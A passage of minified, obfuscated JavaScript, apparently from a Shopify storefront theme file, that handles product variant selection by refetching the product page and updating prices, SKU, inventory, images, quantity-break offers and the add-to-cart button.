_0x1760a5=a0_0x1837e7,_0x312dc7=this[_0x1760a5(914)][_0x1760a5(559)](_0x145292=>this[_0x1760a5(888)](_0x1760a5(358))[_0x1760a5(499)]===_0x145292.option1),_0x2fbfe8=this.isSecondary?[...this[_0x1760a5(402)][_0x1760a5(678)](_0x1760a5(255))]:[...this[_0x1760a5(678)](".product-form__input")];_0x2fbfe8[_0x1760a5(289)]((_0x21c0af,_0x4e4af1)=>{const _0x4e166c=_0x1760a5;if(_0x4e4af1===0)return;const _0x354472=[..._0x21c0af[_0x4e166c(678)](_0x4e166c(336))],_0x34d18a=_0x2fbfe8[_0x4e4af1-1].querySelector(":checked").value,_0x532a55=_0x312dc7[_0x4e166c(559)](_0x2274ec=>_0x2274ec.available&&_0x2274ec["option"+_0x4e4af1]===_0x34d18a)[_0x4e166c(780)](_0x5cda27=>_0x5cda27[_0x4e166c(690)+(_0x4e4af1+1)]);this.setInputAvailability(_0x354472,_0x532a55)})}[a0_0x1837e7(739)](_0x244752,_0x231725){_0x244752.forEach(_0x55d7c6=>{const _0xf81257=a0_0x3099;_0x55d7c6[_0xf81257(285)]===_0xf81257(690)?_0x231725.includes(_0x55d7c6[_0xf81257(314)](_0xf81257(499)))?_0x55d7c6[_0xf81257(268)]=_0x55d7c6[_0xf81257(314)](_0xf81257(499)):_0x55d7c6[_0xf81257(268)]=window[_0xf81257(669)][_0xf81257(925)][_0xf81257(884)](_0xf81257(486),_0x55d7c6[_0xf81257(314)](_0xf81257(499))):_0x231725.includes(_0x55d7c6[_0xf81257(314)](_0xf81257(499)))?_0x55d7c6[_0xf81257(730)][_0xf81257(226)](_0xf81257(908)):_0x55d7c6[_0xf81257(730)][_0xf81257(324)]("disabled")})}[a0_0x1837e7(632)](){const _0x5b313d=a0_0x1837e7,_0x350c20=document[_0x5b313d(888)](_0x5b313d(804));_0x350c20&&(this[_0x5b313d(460)]&&this[_0x5b313d(460)][_0x5b313d(295)]?_0x350c20[_0x5b313d(688)](this[_0x5b313d(460)].id):(_0x350c20[_0x5b313d(797)]("available"),_0x350c20[_0x5b313d(239)]=""))}[a0_0x1837e7(436)](){const _0xb52b90=a0_0x1837e7,_0x53691f=this[_0xb52b90(629)](_0xb52b90(882));if(!_0x53691f)return;const _0x136e69=_0x53691f[_0xb52b90(888)]("product-form");_0x136e69&&_0x136e69.handleErrorMessage()}renderProductInfo(){const _0x41b422=a0_0x1837e7,_0x19a3eb=this.currentVariant.id,_0x1dcd93=this[_0x41b422(247)][_0x41b422(345)]?this[_0x41b422(247)][_0x41b422(345)]:this[_0x41b422(247)][_0x41b422(882)];fetch(this[_0x41b422(247)].url+"?variant="+_0x19a3eb+_0x41b422(863)+(this[_0x41b422(247)][_0x41b422(345)]?this[_0x41b422(247)][_0x41b422(345)]:this[_0x41b422(247)][_0x41b422(882)])).then(_0x34d7b2=>_0x34d7b2[_0x41b422(607)]())[_0x41b422(869)](_0x3317f0=>{const _0x1b478b=_0x41b422;if(this[_0x1b478b(460)].id!==_0x19a3eb)return;const _0x259dfd=new DOMParser()[_0x1b478b(574)](_0x3317f0,"text/html"),_0x11eacd=document[_0x1b478b(160)]("price-"+this.dataset[_0x1b478b(882)]),_0x283584=_0x259dfd[_0x1b478b(160)](_0x1b478b(718)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this[_0x1b478b(247)].section)),_0x2aade0=document.getElementById(_0x1b478b(383)+this.dataset[_0x1b478b(882)]),_0x5d5e1e=_0x259dfd[_0x1b478b(160)](_0x1b478b(383)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)].section)),_0xbf292c=document.getElementById(_0x1b478b(569)+this.dataset[_0x1b478b(882)]),_0x3d1ab9=_0x259dfd[_0x1b478b(160)](_0x1b478b(569)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this.dataset[_0x1b478b(882)])),_0x4cd225=document[_0x1b478b(160)](_0x1b478b(319)+this[_0x1b478b(247)].section),_0x453cd9=_0x259dfd[_0x1b478b(160)](_0x1b478b(319)+(this.dataset[_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this[_0x1b478b(247)][_0x1b478b(882)])),_0x79060d=document[_0x1b478b(160)](_0x1b478b(248)+this[_0x1b478b(247)].section),_0x4240fe=_0x259dfd[_0x1b478b(160)](_0x1b478b(248)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])),_0x2572ec=document[_0x1b478b(678)](_0x1b478b(423)+this[_0x1b478b(247)][_0x1b478b(882)]+'"]'),_0x4094d5=_0x259dfd[_0x1b478b(678)](_0x1b478b(423)+(this[_0x1b478b(247)].originalSection?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])+'"]'),_0xadff50=_0x259dfd[_0x1b478b(160)]("Sku-"+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])),_0x5ad663=document.getElementById(_0x1b478b(775)+this[_0x1b478b(247)][_0x1b478b(882)]),_0xcada04=_0x259dfd[_0x1b478b(160)](_0x1b478b(198)+(this[_0x1b478b(247)][_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)])),_0x22858e=document[_0x1b478b(160)](_0x1b478b(198)+this[_0x1b478b(247)][_0x1b478b(882)]);if(_0x11eacd&&_0x283584&&(_0x11eacd.innerHTML=_0x283584.innerHTML),_0x2aade0&&_0x5d5e1e&&(_0x2aade0[_0x1b478b(239)]=_0x5d5e1e.innerHTML),_0xbf292c&&_0x3d1ab9&&(_0xbf292c[_0x1b478b(239)]=_0x3d1ab9[_0x1b478b(239)]),_0x4cd225&&_0x453cd9&&(_0x4cd225.src=_0x453cd9[_0x1b478b(726)]),_0x4240fe&&_0x79060d&&(_0x79060d.innerHTML=_0x4240fe[_0x1b478b(239)]),_0x2572ec&&_0x4094d5)for(var _0x20a9c7=0;_0x20a9c7<_0x2572ec.length;_0x20a9c7++)_0x2572ec[_0x20a9c7].innerHTML=_0x4094d5[_0x20a9c7][_0x1b478b(239)];if(_0xcada04&&_0x22858e&&(_0x22858e[_0x1b478b(239)]=_0xcada04[_0x1b478b(239)]),_0xadff50&&_0x5ad663&&(_0x5ad663.innerHTML=_0xadff50.innerHTML,_0x5ad663.classList.toggle(_0x1b478b(544),_0xadff50[_0x1b478b(730)][_0x1b478b(735)](_0x1b478b(544)))),this[_0x1b478b(348)]){const _0x4d4978=_0x259dfd.getElementById(_0x1b478b(796)+(this.dataset[_0x1b478b(345)]?this[_0x1b478b(247)].originalSection:this[_0x1b478b(247)][_0x1b478b(882)])),_0x629931=this[_0x1b478b(348)][_0x1b478b(678)](".dynamic-price"),_0x18fa13=_0x4d4978[_0x1b478b(678)](_0x1b478b(519));for(let _0x57fed0=0;_0x57fed0<_0x629931[_0x1b478b(471)];_0x57fed0++)_0x629931[_0x57fed0][_0x1b478b(239)]=_0x18fa13[_0x57fed0][_0x1b478b(239)];if(this[_0x1b478b(348)].hasVariants){this[_0x1b478b(348)].variantSelects.forEach(_0xef6b23=>{const _0x11d628=_0x1b478b;_0xef6b23[_0x11d628(247)].selectedId=this.currentVariant.id});const _0x1e37dc=this.QuantityBreaks.querySelectorAll(_0x1b478b(193)),_0x4eebb0=_0x4d4978[_0x1b478b(678)](_0x1b478b(193));for(let _0x1479c7=0;_0x1479c7<_0x1e37dc[_0x1b478b(471)];_0x1479c7++)_0x1e37dc[_0x1479c7][_0x1b478b(239)]=_0x4eebb0[_0x1479c7][_0x1b478b(239)];this[_0x1b478b(348)].initVariants()}}if(this[_0x1b478b(389)]){const _0xaa5f08=_0x259dfd[_0x1b478b(160)](_0x1b478b(917)+(this.dataset[_0x1b478b(345)]?this[_0x1b478b(247)][_0x1b478b(345)]:this.dataset[_0x1b478b(882)])),_0x6f9254=this.querySelectorAll(_0x1b478b(519)),_0x3db1ea=_0xaa5f08[_0x1b478b(678)](_0x1b478b(519));for(let _0xf9290c=0;_0xf9290c<_0x6f9254[_0x1b478b(471)];_0xf9290c++)_0x6f9254[_0xf9290c][_0x1b478b(239)]=_0x3db1ea[_0xf9290c][_0x1b478b(239)];if(this.quantityBreaksPickerStyle===_0x1b478b(608)&&this.quantityBreaksPickerDisplayedImages===_0x1b478b(619)){const _0x41e22c=this[_0x1b478b(678)](".quantity-break__image img"),_0x15b99a=_0xaa5f08.querySelectorAll(_0x1b478b(812));for(let _0x5ab674=0;_0x5ab674<_0x41e22c[_0x1b478b(471)];_0x5ab674++)_0x41e22c[_0x5ab674].src=_0x15b99a[_0x5ab674][_0x1b478b(726)]}}if(this[_0x1b478b(402)]){const _0x3d21ee=_0x259dfd[_0x1b478b(160)](""+this.secondarySelectSelector+(this[_0x1b478b(247)].originalSection?this[_0x1b478b(247)][_0x1b478b(345)]:this[_0x1b478b(247)][_0x1b478b(882)]));_0x3d21ee&&(this[_0x1b478b(402)].innerHTML=_0x3d21ee[_0x1b478b(239)])}const _0x52c0b5=document[_0x1b478b(160)](_0x1b478b(718)+this[_0x1b478b(247)][_0x1b478b(882)]);_0x52c0b5&&_0x52c0b5[_0x1b478b(730)][_0x1b478b(226)](_0x1b478b(544)),_0x22858e&&_0x22858e[_0x1b478b(730)].toggle(_0x1b478b(544),_0xcada04[_0x1b478b(268)]==="");const _0x170264=_0x259dfd.getElementById(_0x1b478b(327)+_0x1dcd93);this[_0x1b478b(554)](_0x170264?_0x170264[_0x1b478b(564)]("disabled"):!0,window[_0x1b478b(669)][_0x1b478b(591)]),publish(PUB_SUB_EVENTS[_0x1b478b(600)],{data:{sectionId:_0x1dcd93,html:_0x259dfd,variant:this.currentVariant}})})}toggleAddButton(_0x662500=!0,_0x471481,_0x3eda37=!0){const _0x36525e=a0_0x1837e7,_0x38f302=document[_0x36525e(160)](_0x36525e(214)+this.dataset[_0x36525e(882)]);if(!_0x38f302)return;const _0x3d4419=_0x38f302.querySelector(_0x36525e(791)),_0x14b246=_0x38f302[_0x36525e(888)](_0x36525e(315));_0x3d4419&&(_0x662500?(_0x3d4419.setAttribute(_0x36525e(908),_0x36525e(908)),_0x3d4419.setAttribute(_0x36525e(828),"true"),_0x471481&&(_0x14b246[_0x36525e(464)]=_0x471481)):(_0x3d4419[_0x36525e(792)](_0x36525e(828),_0x36525e(890)),_0x14b246[_0x36525e(464)]=window.variantStrings.addToCart,_0x3d4419[_0x36525e(247)][_0x36525e(237)]===_0x3d4419.dataset.validFields&&_0x3d4419[_0x36525e(797)](_0x36525e(908))))}[a0_0x1837e7(536)](){const _0x5b5ba5=a0_0x1837e7,_0x3ad89a=document[_0x5b5ba5(160)](_0x5b5ba5(214)+this[_0x5b5ba5(247)][_0x5b5ba5(882)]),_0x3b3e28=_0x3ad89a[_0x5b5ba5(888)](_0x5b5ba5(791)),_0x5aea06=_0x3ad89a[_0x5b5ba5(888)](_0x5b5ba5(315)),_0x424bba=document.getElementById(_0x5b5ba5(718)+this[_0x5b5ba5(247)][_0x5b5ba5(882)]),_0x234379=document[_0x5b5ba5(160)]("Inventory-"+this[_0x5b5ba5(247)].section),_0x482647=document[_0x5b5ba5(160)](_0x5b5ba5(775)+this.dataset[_0x5b5ba5(882)]);_0x3b3e28&&(_0x5aea06[_0x5b5ba5(464)]=window[_0x5b5ba5(669)][_0x5b5ba5(229)],_0x424bba&&_0x424bba[_0x5b5ba5(730)][_0x5b5ba5(324)](_0x5b5ba5(544)),_0x234379&&_0x234379[_0x5b5ba5(730)].add(_0x5b5ba5(544)),_0x482647&&_0x482647[_0x5b5ba5(730)][_0x5b5ba5(324)](_0x5b5ba5(544)))}getVariantData(){const _0x2e219a=a0_0x1837e7;return this[_0x2e219a(914)]=this[_0x2e219a(914)]||JSON.parse(this.querySelector('[type="application/json"]')[_0x2e219a(464)]),this[_0x2e219a(914)]}}customElements[a0_0x1837e7(576)]("variant-selects",VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x11bc8d=a0_0x1837e7;super(),this[_0x11bc8d(393)]=_0x11bc8d(917),this[_0x11bc8d(402)]=document.getElementById(""+this[_0x11bc8d(393)]+this[_0x11bc8d(247)][_0x11bc8d(882)]),this[_0x11bc8d(532)]=!0}[a0_0x1837e7(595)](){const _0x5c35db=a0_0x1837e7;this[_0x5c35db(497)]=this[_0x5c35db(888)](_0x5c35db(915)).value.split(",")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(566),SecondaryVariantSelect);
//# sourceMappingURL=/cdn/shop/t/3/assets/shrine.js.map?v=173487219214739439861732585476
